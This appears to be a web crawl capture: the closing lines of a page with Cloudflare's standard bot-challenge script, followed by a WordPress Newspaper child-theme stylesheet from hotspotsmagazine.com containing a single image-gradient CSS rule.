<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bdc9bd0bf19a5f3',t:'MTc2ODM4ODIwNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hotspotsmagazine.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c
body_size: -34
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/
.td-image-gradient:before{
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(0 0 0 / 41%) 100%) !important;
}